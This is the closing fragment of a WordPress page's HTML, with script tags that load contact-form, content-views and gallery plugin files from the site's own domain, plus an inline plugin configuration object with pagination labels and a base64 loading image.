<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"00b080431d","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
